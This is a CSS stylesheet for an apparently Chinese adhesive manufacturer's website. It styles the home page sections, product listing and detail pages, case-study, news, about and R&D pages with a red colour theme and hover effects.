	.pj_m{width: 210px;height: 50px;text-align: center;line-height: 50px;border: 1px solid #d6d6d6;margin: 0 auto;border-radius: 30px;background-color: #fff;position: relative;bottom: -26px;margin-top: 36px;transition: all ease 0.3s;}
	.pj_m a{font-size: 18px;color: #3c3c3c;display: block;transition: all ease 0.3s;}
	.pj_m:hover{background-color: #e22d40;}
	.pj_m:hover a{color: #fff;}
/*企业简介*/
	.gy{width: 100%;overflow: hidden;margin-top: 116px;}
	.gya{width: 40.4166%;}
	.gyaa{width: 100%;border-left: 3px solid #e22d40;padding-left: 19px;margin-top: 7%;padding: -5px 0;}
	.gyaa p{font-size: 14px;color: #747474;line-height: 24px;}
	.gyab{width: 100%;}
	.gyab h6{font-size: 22px;color: #000000;line-height: 22px;margin-top: 5%;}
	.gyab p{width: 140px;height: 35px;line-height: 35px;text-align: center;background-color: #e22d40;margin-top: 6%;border-radius: 20px;transition: all ease 0.3s;}
	.gyab p a{font-size: 14px;color: #fff;display: block;}
	.gyab p:hover{transform: translateY(-6px);}
	.gyac{width: 820px;background-color: #fff;padding: 17px;margin-top: 30px;box-shadow: 0 0 25px 0;color: rgba(212,212,212,0.7);}
	#colee_left{width: 100%;overflow: hidden;}
	.gcaa{width: 200px;margin-right: 13px;position: relative;border-radius: 6px;transition: all ease 0.3s;}
	.gcaa_t{width: 100%;overflow: hidden;}
	.gcaa_t img{width: 100%;transition: all ease 0.3s;}
	.gyb{width: 55%;}
	.gyb img{width: 100%;}
	.bka{width: 100%;background-image: url(../esimg/x19.jpg);background-repeat: no-repeat;background-position: center;background-size: cover;height: 190px;margin-top: 85px;border-top: 1px solid #e1e1e1;padding-top: 50px;overflow: hidden;}
	.bka img{width: 920px;margin: 0 auto;}
/*新闻动态*/
	.xw{width: 100%;overflow: hidden;margin-top: 91px;}
	.xwz{width: 21.666%;}
	.xwza{width: 100%;border-left: 5px solid #e22d40;padding-left: 26px;}
	.xwza h6{font-family: Arial;font-size: 40px;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 30px;}
	.xwza p{font-size: 30px;color: #222222;font-weight: bold;line-height: 30px;margin-top: 14px;letter-spacing: 2px;}
	.xwzb{width: 100%;margin-top: 20%;}
	.xwzb p{width: 200px;height: 60px;line-height: 60px;border: 3px solid #f8f8f8;border-radius: 6px;margin-top: 21px;padding-left: 24px;transition: all ease 0.3s;}
	.xwzb p a{font-size: 18px;color: #3c3c3c;}
	.xwzb p a img{display: inline-block;margin-left: 27px;position: relative;top: -2px;}
	.xwzb p:hover{border-color: #e22d40;}
	.xwzb p.on{border-color: #e22d40;}
	.xwy{width: 78.334%;}
	.xwya{width: 100%;}
	.xwyb{width: 33.333%;padding-left: 18px;border-left: 1px solid #e8e8e8;}
	.xwyb:nth-child(1){border: none;}
	.xwyb_t{width: 95.132%;overflow: hidden;margin-top: 28px;}
	.xwyb_t img{width: 100%;transition: all ease 0.3s;}
	.xwyb_a{width: 95.132%;}
	.xwyb_a h6{font-size: 16px;color: #2f2f2f;line-height: 24px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.xwyb_a p{font-size: 12px;color: #898989;line-height: 12px;margin-top: 14px;}
	.xwyb_w{width: 95.132%;margin-top: 6%;}
	.xwyb_w p{font-size: 14px;color: #494949;line-height: 20px;height: 40px;overflow: hidden;}
	.xwyb_w span{font-size: 12px;color: #6c6c6c;margin-top: 16%;display: block;line-height: 12px;transition: all ease 0.3s;}
	.xwyb:hover .xwyb_t img{transform: scale(1.05);}
	.xwyb:hover .xwyb_a h6{color: #e22d40;}
	.xwyb:hover .xwyb_w span{transform: translateX(6px);}
/*联系我们*/
	.lx{width: 100%;overflow: hidden;background-image: url(../esimg/x23.jpg);height: 260px;background-repeat: no-repeat;background-position: center;background-size: cover;margin-top: 91px;padding-top: 71px;}
	.lxa{width: 100%;}
	.lxa h6{float: left;font-size: 30px;color: #333333;font-weight: bold;line-height: 30px;letter-spacing: 2px;}
	.lxa p{float: right;font-size: 16px;color: #8c8c8c;line-height: 30px;}
	.lxb{width: 100%;margin-top: 38px;}
	.lxb .input1{width: 18.333%;background-color: #fff;line-height: 60px;height: 60px;border: 1px solid #f0f1f5;padding-left: 12px;font-size: 14px;color: #7f7f7f;margin-right: 1.666%;}
	.lxb textarea{width: 41.666%;background-color: #fff;line-height: 58px;height: 60px;border: 1px solid #f0f1f5;padding-left: 12px;font-size: 14px;color: #7f7f7f;}
	.lxb .input2{width: 17.5%;background-color: #e22d40;line-height: 60px;height: 60px;padding-left: 43px;font-size: 18px;color: #fff;text-align: left;cursor: pointer;background-image: url(../esimg/x24.png);background-repeat: no-repeat;background-position: right 31px center;}
	
/*footer*/
	.yj{width: 100%;overflow: hidden;background-color: #101010;padding-top: 78px;}
	.yjb{width: 29%;}
	.yjb h6{font-size: 14px;color: #fff;background-image: url(../esimg/x1.png);background-size: 48px 48px;padding-left: 58px;background-repeat: no-repeat;}
	.yjb h6 span{font-size: 22px;display: block;font-weight: bold;}
	.yjba{width: 100%;margin-top: 18px;}
	.yjba p{font-size: 13px;color: #b5b5b5;margin-top: 5px;padding-left: 12px;}
	.yjba p img{display: inline-block;margin-right: 8px;position: relative;top: 4px;opacity: 0.4;}
	.yja{}
	.yja_a{border-left: 1px solid #212121;padding: 0 0 0 18px;height: 209px;}
	.yja_a h6{line-height: 16px;}
	.yja_a h6 a{font-size: 16px;color: #fff;}
	.yja_a p{line-height: 12px;}
	.yja_aa{padding: 0 4px 0 16px;}
	.yja_aa p{min-width: 90px;}
	.yja_ab{padding: 0 12px 0 15px;}
	.yja_ab p{min-width: 78px;}
	.yja_a p a{font-size: 12px;color: #b5b5b5;transition: all ease 0.3s;display: block;margin-top: 20px;}
	.yja_a p a:hover{color: #fff;}
	.yjd{width: 110px;margin-top: 14px;}
	.yjd img{width: 100%;}
	.yjd p{text-align: center;font-size: 14px;color: #b5b5b5;line-height: 14px;margin-top: 13px;}
	.yjc{width: 100%;border-top: 1px solid #212121;margin-top: 76px;}
	.yjc p{font-size: 12px;color: #b5b5b5;line-height: 62px;}
	.yjc p a{font-size: 12px;color: #b5b5b5;transition: all ease 0.3s;}
	.yjc p span{width: 12px;display: inline-block;}
	.yjc p a:hover{color: #fff;}
	.yl{width: 100%;background-color: #fff;overflow: hidden;padding: 12px 20px;}
	.yl p{font-size: 12px;color: #747474;line-height: 22px;}
	.yl p a{font-size: 12px;color: #747474;margin-right: 6px;transition: all ease 0.3s;}
	.yl p a:hover{color: #e22d40;}
	
/*固定的悬浮窗*/
	.yb_conct{position: fixed;z-index: 9999999;top: 290px;right: -127px;cursor: pointer;transition: all .3s ease;}
	.yb_bar ul li{width: 180px;height: 53px;font: 15px/53px 'al1';color: #fff;text-indent: 54px;margin-bottom: 3px;border-radius: 3px;transition: all .5s ease;overflow: hidden;}
	.yb_bar ul li a{font: 15px/53px 'al1';color: #fff;text-indent: 54px;margin-bottom: 3px;border-radius: 3px;transition: all .5s ease;overflow: hidden;}
	.yb_bar .yb_top{background: #e22d40 url(../esimg/t1.png) no-repeat;}
	.yb_bar .yb_phone{background: #e22d40 url(../esimg/t2.png) no-repeat;}
	.yb_bar .yb_QQ{text-indent: 0;background: #e22d40 url(../esimg/t3.png) no-repeat;}
	.yb_bar .yb_ercode{background: #e22d40 url(../esimg/t4.png) no-repeat;}
	.hd_qr{padding: 6px 37px 25px 37px;box-sizing: border-box;width: 180px;}
	.yb_QQ a{display: block;text-indent: 54px;width: 100%;height: 100%;color: #fff;}
	.yb_QQ a:hover {color: #fff;}
	
	.zuoc{position: fixed;z-index: 9999999;bottom: 10%;left: -0;cursor: pointer;transition: all .3s ease;width: 255px;opacity: 0;}
	.zuoca{width: 100%;margin: 9.5px 0;margin-left: -160px;transition: all .3s ease;}
	.zuoca img{width: 100%;}
	.zuoca:hover{margin-left: 0;}
	
/*****************************************内页开始******************************************/
	
/*产品列表-水性胶*/
	.nban{width: 100%;overflow: hidden;position: relative;}
	.nban img{position: relative;width: 1700px;left: 50%;margin-left: -850px;}
	.nban p{position: absolute;width: 96%;left: 2%;bottom: 0;background-color: rgba(0,0,0,0.6);line-height: 50px;height: 50px;font-size: 14px;color: #fff;padding-left: 54px;background-image: url(../esimg/x31.png);background-repeat: no-repeat;background-position: left 22px center;}
	.nban p a{font-size: 14px;color: #fff;display: inline-block;margin-right: 20px;transition: all ease 0.3s;}
	.nban p a:hover{color: #e22d40;}
	.neiy{width: 100%;overflow: hidden;margin-top: 69px;}
	.neiyz{width: 22.5%;margin-top: 2px;}
	.neiyza{width: 100%;}
	.neiyza h6{font-family: Arial;font-size: 26px;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 20px;margin-bottom: 6px;width: 120%;}
	.neiyza p{float: left;font-size: 28px;color: #222222;font-weight: bold;line-height: 28px;}
	.neiyza img{float: right;width: 30px;margin-top: -2px;}
	.neiyzb{width: 100%;border: 1px solid #dddddd;margin-top: 33px;border-bottom: none;}
	.neiyzba{width: 100%;border-bottom: 1px solid #ebebeb;padding: 20px 9px 15px 9px;}
	.neiyzba h6{line-height: 34px;padding-left: 20px;background-image: url(../esimg/x34.png);background-repeat: no-repeat;background-position: right 11px center;transition: all ease 0.3s;}
	.neiyzba h6 a{font-size: 18px;color: #333333;display: block;transition: all ease 0.3s;}
	.neiyzba p{width: 92%;margin: 0 auto;margin-top: 6px;line-height: 34px;}
	.neiyzba p a{display: block;width: 100%;border-left: 1px solid #ebebeb;font-size: 14px;color: #444444;padding-left: 20px;transition: all ease 0.3s;margin: 1.5px 0;}
	.neiyzbax h6{background-color: #e22d40;background-image: url(../esimg/x33.png);}
	.neiyzbax h6 a{color: #fff;}
	.neiyzba:hover h6{background-color: #e22d40;background-image: url(../esimg/x33.png);}
	.neiyzba:hover h6 a{color: #fff;}
	.neiyzba p a.on{background-color: #e22d40;border-color: #e22d40;color: #fff;}
	.neiyzba p a:hover{background-color: #e22d40;border-color: #e22d40;color: #fff;}
	.neiyzc{width: 100%;border: 1px solid #dddddd;margin-top: 40px;padding: 26px 19px 13px 19px;}
	.neiyzc h6{font-size: 18px;color: #e22d40;line-height: 18px;background-image: url(../esimg/x35.png);background-repeat: no-repeat;background-position: left bottom;background-size: 100% auto;padding-bottom: 18px;}
	.neiyzca{width: 100%;margin-top: 25px;}
	.neiyzca_t{width: 100%;overflow: hidden;}
	.neiyzca_t img{width: 100%;transition: all ease 0.3s;}
	.neiyzca p{text-align: center;font-size: 16px;color: #333333;width: 92.1739%;margin: 0 auto;margin-top: 18px;padding-top: 13px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;border-top: 1px solid #eff0f5;line-height: 24px;transition: all ease 0.3s;}
	.neiyzca:hover .neiyzca_t img{transform: scale(1.05);}
	.neiyzca:hover p{color: #e22d40;}
	.neiyy{width: 74.1666%;}
	.mbx{font-size: 14px;color: #666666;background-image: url(../esimg/x37.png);padding-left: 22px;background-repeat: no-repeat;background-position: left center;line-height: 16px;}
	.mbx a{font-size: 14px;color: #666666;transition: all ease 0.3s;}
	.mbx h1{font-size: 14px;color: #666666;transition: all ease 0.3s;display: inline-block;}
	.mbx a:hover{color: #e22d40;}
	.mbx h1:hover{color: #e22d40;}
	.cpl{width: 100%;margin-top: -15px;}
	.cpla{width: 30.8988%;border: 1px solid #eeeff4;border-top-left-radius: 8px;border-bottom-right-radius: 8px;padding: 9px 8px 20px 8px;margin-top: 40px;margin-left: 3.6518%;}
	.cpla:nth-child(3n+1){margin-left: 0;}
	.cpla_t{width: 100%;overflow: hidden;}
	.cpla_t img{width: 100%;transition: all ease 0.3s;}
	.cpla_w{width: 91.79%;margin: 0 auto;margin-top: 19px;padding-top: 18px;border-top: 1px solid #eff0f5;}
	.cpla_w h6{font-size: 18px;color: #333333;line-height: 18px;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.cpla_w p{font-size: 14px;color: #999999;line-height: 14px;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-top: 11px;}
	.cpla_w span{display: block;width: 105px;height: 30px;text-align: center;line-height: 28px;border: 1px solid #e5e5e5;margin: 0 auto;margin-top: 18px;transition: all ease 0.3s;}
	.cpla:hover .cpla_t img{transform: scale(1.05);}
	.cpla:hover .cpla_w h6{color: #e22d40;}
	.cpla:hover .cpla_w span{color: #e22d40;border: 1px solid #e22d40;}
	.ym{display: table;margin: 0 auto;margin-top: 57px;}
	.ym p{width: 28px;height: 28px;text-align: center;line-height: 28px;float: left;margin: 0 3px;transition: all ease 0.3s;}
	.ym p a{display: block;font-size: 14px;color: #333333;transition: all ease 0.3s;}
	.ym p.on{background-color: #e22d40;}
	.ym p.on a{color: #fff;}
	.ym p:hover{background-color: #e22d40;}
	.ym p:hover a{color: #fff;}
	.tjxw{width: 100%;margin-top: 55px;border: 1px solid #ededed;padding: 22px 19px;}
	.tjxw h6{font-size: 20px;color: #e22d40;line-height: 20px;border-bottom: 1px solid #e4e4e4;padding-bottom: 20px;}
	.tjxwa{width: 100%;margin-top: 15px;position: relative;}
	.tjxwa::after{position: absolute;width: 1px;content: "";height: 86%;background-color: #e4e4e4;left: 50%;top: 7%;}
	.tjxwa_a{width: 45.294%;}
	.tjxwa_a p{float: left;width: 70%;font-size: 14px;color: #333333;line-height: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.tjxwa_a span{float: right;font-size: 12px;color: #c2c2c2;display: block;line-height: 30px;transition: all ease 0.3s;}
	.tjxwa_a:hover p{color: #e22d40;}
	.tjxwa_a:hover span{color: #e22d40;}
	.cplx{width: 100%;margin-top: 20px;}
	.cplx img{width: 100%;}
	
/*产品详情页*/
	.neiy_cpn{background-color: #fbfbfb;margin-top: 0;padding: 65px 0 82px;}
	.cpna{width: 100%;margin: 0 auto;margin-top: 39px;background-color: #fff;padding: 30px 30px 60px;position: relative;}
	.box{width: 48.245%;position: relative;}
	.left-pro{ width: 100%;text-align: left;}
	.left-pro .t1{width:14.545%;position: absolute;right: 0;height: 100%;top: 0;}
	.left-pro .t2{width:81.818%;text-indent:0;float:left;}
	.left-pro .t2 img{text-indent:0;}
	#showArea img{cursor:pointer;display:block;margin-bottom: 18px;width:100%;height:auto;float:left}
	#showArea img:hover{border: 2px solid #e22d40;}
	#main_img{cursor:pointer;display:block}
	#gotop{cursor:pointer;display:block;position: absolute;top: 0;left: 0;width: 100%;}
	#gobottom{cursor:pointer;display:block;position: absolute;bottom: 0;left: 0;width: 100%;}
	#showArea{height:87.1641%;overflow:hidden;position: absolute;width: 100%;top: 6.4179%;left: 0;}
	.MagicZoomBigImageCont{border:1px solid #e22d40;overflow:hidden;}
	.MagicZoomBigImageCont img{width:800px;height:800px}
	.MagicZoomBigImageCont iframe{width:300px;height:300px}
	.MagicZoomHeader{font:10px Arial;color:#fff;background:#91b817;text-align:center !important}
	.MagicZoomPup{border:1px solid #aaa;background:#fff;cursor:hand;left:0}
	.MagicZoomLoading{text-align:center;background:#fff;color:#444;opacity:0.8;padding:3px 3px 3px 3px !important;display:none}
	.MagicZoomLoading img{padding-top:3px !important}
/*	.MagicThumb{cursor:url(cursor/zoomin.cur), pointer;outline:none}*/
	.MagicThumb-zoomed{cursor:default}
	.MagicThumb span{display:none}
	.MagicThumb-image{border:1px solid #ccc;outline:none}
/*	.MagicThumb-image-zoomed{cursor:url(cursor/zoomout.cur), pointer}*/
	.MagicThumb-caption{color:#333333;background-color:#F0F0F0;border:1px solid #CCC;border-top:none;font-family:Arial;font-size:11px;padding:8px 16px}
	.MagicThumb-controlbar{display:block;height:18px}
	.MagicThumb-controlbar a{display:block;width:180px;height:180px;margin:0px 1px;outline:none;float:left;overflow:hidden}
	.MagicThumb-controlbar a span{display:block;width:1000px;height:1000px;/*background:transparent url(graphics/controlbar.png) no-repeat 0 0*/;outline:none;position:absolute;left:0px;top:0px}
	.MagicThumb-loading{border:1px solid #000;/*background:#fff url(graphics/loader.gif) no-repeat 2px 50%;*/padding:2px 2px 2px 22px;margin:0;text-decoration:none;text-align:left;font-size:8pt;font-family:Arial;}
	
	.cpnay{width: 47.368%;margin-top: 1%;}
	.cpnay h1{font-size: 28px;color: #333333;line-height: 38px;border-bottom: 1px solid #cccccc;padding-bottom: 21px;}
	.cpnay > p{font-size: 14px;color: #666666;line-height: 20px;margin-top: 4%;}
	.cpnaya{width: 100%;margin-top: 6%;}
	.cpnaya a > img{width: 162px;float: left;}
	.cpnaya_a{margin-left: 24px;margin-top: 5px;}
	.cpnaya_a img{float: left;width: 38px;}
	.cpnaya_a p{float: left;font-size: 14px;color: #6a6a6a;margin-left: 9px;margin-top: -5px;}
	.cpnaya_a p span{display: block;font-family: Arial;font-size: 24px;color: #e22d40;font-weight: bold;}
	.fhlb{width: 148px;height: 40px;line-height: 40px;text-align: center;background-color: #f8f8f8;position: absolute;top: 39px;right: 30px;transition: all ease 0.3s;}
	.fhlb a{font-size: 14px;color: #666666;transition: all ease 0.3s;display: block;}
	.fhlb:hover{background-color: #e22d40;}
	.fhlb:hover a{color: #fff;}
	.cpnb{width: 100%;background-color: #fff;padding: 30px 30px 45px 30px;margin-top: 20px;}
	.cpnc{width: 100%;}
	.cpnca{width: 100%;}
	.cpnca_h5{font-size: 22px;color: #000000;line-height: 22px;}
	.table{width: 100%;border-bottom: 1px solid #f0f1f4;margin-top: 20px;}
	.table td{height: 53px;border-top: 1px solid #f0f1f4;font-size: 14px;color: #555555;width: 50%;padding-left: 19px;}
	.table td span{width: 2px;height: 12px;background-color: #cccccc;display: inline-block;margin-right: 10px;position: relative;top: 1px;}
	.table .tr1 td{background-color: #f8f8f8;}
	.cpncb{width: 100%;margin-top: 59px;}
	.cpncba{width: 105%;margin-top: 12px;}

	.cpncba p{float: left;min-width: 160px;line-height: 40px;font-size: 16px;color: #fff;text-align: center;border-radius: 15px;margin-right: 24px;background-color: #e85766;margin-top: 20px;}
	.cpncba p.on{background-color: #e22d40}
	.cpncba p.ona{background-color: #e54253}
	.cpnd{width: 100%;margin-top: 64px;}
	.cpnd .lya h5{margin-top: 0;}
	.cpnda{width: 100%;}
	.cpndb{width: 100%;background-color: #f8f8f8;margin-top: 49px;}
	.cpndb_t{width: 50%;position: relative;}
	.cpndb_t img{width: 100%;}
	.cpndb_t p{width: 60px;height: 70px;line-height: 70px;text-align: center;background-color: #e22d40;font-size: 26px;color: #fff;position: absolute;left: 30px;top: -19px;}
	.cpndb_w{width: 50%;padding: 3% 10px 0 6%;}
	.cpndb_w h6{font-size: 26px;color: #333333;line-height: 26px;letter-spacing: 2px;}
	.cpndb_w h6 span{color: #e22d40;}
	.cpndb_w h5{font-size: 14px;color: #666666;margin-top: 7px;line-height: 11px;}
	.cpndb_w p{font-size: 14px;color: #333333;line-height: 32px;margin-top: 4%;}
	.cpndb_w p span{color: #e22d40;}
	.cpndc .cpndb_t p{left: auto;right: 30px;}
	.cpndc .cpndb_w{padding: 47px 10px 0 40px;}
	.cpne{width: 100%;border: 1px solid #e3e3e3;margin-top: 60px;padding: 29px 0 29px 27px;}
	.cpne h6{font-size: 20px;color: #000000;line-height: 20px;}
	.cpne p{font-size: 14px;color: #666666;line-height: 24px;}
	.cpne_a{width: 63%;border-right: 1px solid #e3e3e3;}
	.cpne_a p{margin-top: 20px;}
	.cpne_b{width: 33.754%;}
	.cpne_b h6{margin-bottom: -10px;}
	.cpne_b p{margin-top: 29px;}
	.cpnf{width: 100%;margin-top: 60px;}
	.cpnfa{width: 100%;margin-top: 34px;}
	.cpnfa_a{width: 47.368%;}
	.cpnfa_a img{width: 100%;}
	.tjcp{width: 100%;margin-top: 61px;}
	.tjcpa{width: 103.5%;}
	.tjcpa .cpla{width: 21.186%;margin-right: 3.814%;margin-left: 0;margin-top: 30px;}
	.cpn_lx{width: 100%;border: 1px solid #ededed;margin-top: 60px;padding: 35px 29px 45px 29px;}
	.cpn_lx .input1{width: 48.612%;margin-right: 0;}
	.cpn_lx textarea{width: 100%;margin-right: 0;margin-top: 30px;height: 200px;line-height: 30px;padding-top: 15px;}
	.cpn_lx .input2{width: 100%;margin-top: 26px;padding-left: 47%;background-position: right 44% center;}
	
/*案例列表页*/
	.all{width: 100%}
	.all .mbx{margin-top: 27px;}
	.allb{width: 103.75%;margin-left: -1.875%;}
	.allba{width: 29.7188%;margin: 50px 1.8072% 0 1.8072%;border: 1px solid #dadada;padding: 26px 19px 25px 19px;}
	.allba h6{font-size: 20px;color: #333333;line-height: 20px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;transition: all ease 0.3s;}
	.allba_t{width: 100%;overflow: hidden;margin-top: 27px;}
	.allba_t img{width: 100%;transition: all ease 0.3s;}
	.allba p{font-size: 14px;color: #666666;line-height: 24px;height: 48px;overflow: hidden;margin-top: 21px;transition: all ease 0.3s;}
	.allba span{display: inline-block;font-size: 14px;color: #999999;line-height: 14px;padding-right: 22px;margin-top: 24px;background-image: url(../esimg/x63.png);background-repeat: no-repeat;background-position: right center;transition: all ease 0.3s;}
	.allba:hover{border-color: #e22d40;background-color: #e22d40;}
	.allba:hover h6{color: #fff;}
	.allba:hover p{color: #fff;}
	.allba:hover span{color: #fff;background-image: url(../esimg/x64.png);}
	.allba:hover .allba_t img{transform: scale(1.05);}
	
/*案例内页*/
	.neiy_aln{margin-top: 0;}
	.neiy_aln .commen{padding-top: 70px;}
	.aln{width: 100%;padding-bottom: 72px;}
	.alnz{width: 66.666%;}
	.alnza{width: 100%;padding-left: 5px;border-bottom: 1px solid #d1d1d1;padding-bottom: 22px;}
	.alnza h1{font-size: 24px;color: #000000;line-height: 34px;}
	.alnza p{font-size: 14px;color: #999999;line-height: 14px;margin-top: 13px;}
	.alnzb{width: 90%;margin: 0 auto;margin-top: 36px;}
	.alnzb video{max-width: 100%;display: block;margin: 0 auto;margin-top: 26px;}
	.alnzb img{max-width: 100%;display: block;margin: 0 auto;margin-top: 26px;}
	.alnzb p{font-size: 14px;color: #666666;line-height: 30px;margin-top: 26px;}
	.alnzc{width: 100%;margin-top: 52px;}
	.alnzc img{width: 100%;}
	.alnzd{margin-top: 46px;}
	.alnzd p{font-size: 12px;color: #666666;width: 60%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 24px;}
	.alnzd p a{font-size: 12px;color: #666666;}
	.al_fh{width: 102px;height: 36px;line-height: 36px;text-align: center;border: 1px solid #dddddd;margin-top: -41px;transition: all ease 0.3s;}
	.al_fh a{font-size: 14px;color: #666666;display: block;transition: all ease 0.3s;}
	.al_fh:hover{background-color: #e22d40;transform: translateX(-6px);}
	.al_fh:hover a{color: #fff;}
	.alny{background-color: #f8f8f8;width: 27.5%;padding: 0 20px 20px;}
	.alnya{width: 100%;}
	.alnya h6{font-size: 24px;color: #000000;line-height: 24px;}
	.alnya p{font-size: 14px;color: #999999;margin-top: 20px;line-height: 11px;text-transform: uppercase;}
	.alnyb{width: 100%;border-top: 1px solid #d1d1d1;padding-top: 22px;margin-top: 23px;}
	.alnyb h6{font-size: 18px;color: #333333;line-height: 18px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;transition: all ease 0.3s;}
	.alnyb p{font-size: 14px;color: #666666;line-height: 20px;height: 40px;overflow: hidden;margin-top: 24px;transition: all ease 0.3s;}
	.alnyb span{display: inline-block;font-size: 14px;color: #999999;line-height: 14px;padding-right: 22px;margin-top: 20px;background-image: url(../esimg/x63.png);background-repeat: no-repeat;background-position: right center;transition: all ease 0.3s;}
	.alnyb:hover .allba_t img{transform: scale(1.05);}
	.alnyx{background-color: #f8f8f8;width: 27.5%;position: absolute;right: 0;top: 0;height: 100%;z-index: -1;}
	.lx_aln{margin-top: 0;}
	
/*新闻列表页*/
	.xwl{width: 100%;}
	.xwla{width: 100%;border: 1px solid #dddddd;padding: 29px;margin-top: 40px;transition: all ease 0.3s;}
	.xwla_t{width: 33.737%;overflow: hidden;}
	.xwla_t img{width: 100%;transition: all ease 0.3s;}
	.xwla_w{width: 61.5%;margin-top: 1%;}
	.xwla_w h6{font-size: 20px;color: #333333;line-height: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.xwla_w h5{font-size: 12px;color: #999999;line-height: 12px;margin-top: 3%;transition: all ease 0.3s;}
	.xwla_w p{font-size: 14px;color: #666666;line-height: 24px;overflow: hidden;height: 48px;margin-top: 3%;transition: all ease 0.3s;}
	.xwla_w span{display: block;font-size: 12px;color: #bcbcbc;margin-top: 3%;transition: all ease 0.3s;}
	.xwla:hover{border-color: #e22d40;background-color: #e22d40;}
	.xwla:hover .xwla_w h6{color: #fff;}
	.xwla:hover .xwla_w h5{color: #fff;}
	.xwla:hover .xwla_w p{color: #fff;}
	.xwla:hover .xwla_w span{color: #fff;}
	.xwla:hover .xwla_t img{transform: scale(1.05);}
	
/*新闻内页*/
	.xwn{width: 100%;}
	.xwna{width: 100%;border-bottom: 1px solid #d1d1d1;padding-bottom: 21px;}
	.xwna h1{font-size: 24px;color: #000000;line-height: 34px;}
	.xwna p{font-size: 14px;color: #999999;line-height: 14px;}
	.xwna p span{width: 20px;display: inline-block;text-align: center;margin-top: 14px;}
	.xwnb{width: 95.4%;margin: 0 auto;margin-bottom: 55px;}
	.xwnb p{font-size: 14px;color: #666666;line-height: 24px;margin-top: 20px;}
	.xwnb img{max-width: 100%;margin: 0 auto;margin-top: 45px;}
	
/*关于我们页*/
	.gyy{width: 100%;margin-top: 65px;}
	.gyya{width: 100%;}
	.gyyaa{width: 94.382%;margin-left: 3.37%;}
	.gyyaa_t{position: relative;width: 50%;}
	.gyyaa_t img.t1{width: 100%;}
	.gyyaa_t img.t2{position: absolute;width: 48.333%;height: 107.666%;left: -7.14%;top: -13.333%;z-index: -1;}
	.gyyaa_w{width: 45.23%;margin-top: -40px;}
	.gyy_bt{}
	.gyy_bt h6{font-family: Arial;font-size: 57px;color: #e22d40;opacity: 0.05;text-transform: uppercase;line-height: 46px;margin-left: -3px;width: 200%;}
	.gyy_bt p{font-size: 24px;color: #222222;line-height: 24px;letter-spacing: 1px;margin-top: -10px;}
	.gyy_bt span{display: block;width: 47px;height: 2px;background-color: #e22d40;margin-top: 18px;}
	.gyyaa_wa{width: 100%;}
	.gyyaa_wa p{font-size: 14px;color: #666666;line-height: 24px;margin-top: 17px;}
	.gyyaa_wa p span{display: block;font-size: 16px;color: #333333;margin-bottom: 31px;}
	.gyyab{margin-top: 61px;}
	.gyyab .gyyaa_t img.t2{right: -7.14%;top: -13.333%;left: auto;}
	.gyyab .gyyaa_w{margin-top: 10px;}
	.gyyab .gyyaa_w p{margin-top: 0;}
	.gyyab .gyyaa_w p span{margin-bottom: 26px;}
	.gyyac{margin-top: 70px;}
	.gyyac .gyyaa_w{margin-top: 12px;}
	.gyyac .gyyaa_w p{margin-top: 0;}
	.gyyad{width: 94.382%;margin-left: 3.37%;margin-top: 45px;}
	.gyyad p{font-size: 14px;color: #666666;line-height: 24px;}
	.gyyae{width: 93.258%;margin: 0 auto;margin-top: 23px;background-color: #e22d40;padding: 25px 0;text-align: center;}
	.gyyae p{font-size: 16px;color: #fff;line-height: 30px;}
	.gyyb{width: 100%;margin-top: 38px;}
	.gyyba{width: 100%;position: relative;margin-top: 39px;}
	.gyyba::after{position: absolute;width: 100%;height: 1px;background-color: #d6dbe3;content: "";left: 0;top: 178px;}
	#swipe_lc{width: 82.35%;margin-left: 5.6%;}
	.gyyba_a{width: 100%;margin-top: 175px;}
	.gyyba_a img{float: right;}
	.gyyba_a p{font-size: 14px;color: #707070;line-height: 24px;margin-top: 3px;width: 170%;}
	.gyyba_a p span{display: block;font-size: 20px;color: #404040;font-weight: bold;margin-bottom: 6px;}
	.gyyba_b{margin-top: 0;}
	.gyyba_b img{margin-top: 17px;}
	.gyyba_b p{margin-top: 0;height: 78px;overflow-y: auto;}
	#swipe_lc .swiper-slide-prev{opacity: 0;}
	#swiper-button-next_lc{width: 60px;height: 60px;border-radius: 50%;box-shadow: 0 0 12px 0 rgba(210,210,210,0.5);outline: none;top: 148px;margin-top: 0;right: 0;}
	#swiper-button-prev_lc{width: 60px;height: 60px;border-radius: 50%;box-shadow: 0 0 12px 0 rgba(210,210,210,0.5);outline: none;top: 148px;margin-top: 0;left: 0;}
	.gyyc{width: 100%;margin-top: 72px;background-image: url(../esimg/x79.png),url(../esimg/x79.png);background-repeat: no-repeat;background-position: top right,bottom left;padding-bottom: 46px;}
	.gyyca{width: 100%;background-color: #f8f8f8;margin-top: 37px;padding: 31px 25px 41px 25px;}
	.gyycb{width: 100%;}
	.gyycb_a{width: 23.81%;margin: 0 0.595%;}
	.gyycb_a img{width: 100%;}
	.gyycb_a p{text-align: center;font-size: 14px;color: #333333;line-height: 24px;margin-top: 11px;}
	.gyycc{display: table;margin: 0 auto;margin-top: 24px;}
	.gyycc li{float: left;width: 20px;height: 3px;background-color: #939393;margin: 0 5px;cursor: pointer;}
	.gyycc li.on{background-color: #e22d40;}
	.gyyd{width: 100%;margin-top: 12px;background-image: url(../esimg/x79.png);background-repeat: no-repeat;background-position: top right;}
	.gyyda{width: 102.8%;margin-left: -1.4%;}
	.gyyda_a{width: 30.6%;margin: 0 1.3666%;margin-top: 34px;}
	.gyyda_at{width: 100%;overflow: hidden;}
	.gyyda_at img{width: 100%;transition: all ease 0.3s;}
	.gyyda_a p{text-align: center;font-size: 14px;color: #333333;line-height: 24px;margin-top: 16px;}
	.gyyda_a:hover .gyyda_at img{transform: scale(1.05);}
	
/*技术研发页*/
	.yfy{width: 100%;margin-top: 23px;}
	.yfya{width: 100%;background-image: url(../esimg/x79.png),url(../esimg/x79.png);background-repeat: no-repeat;background-position: top 70px left,bottom right;padding-bottom: 31px;}
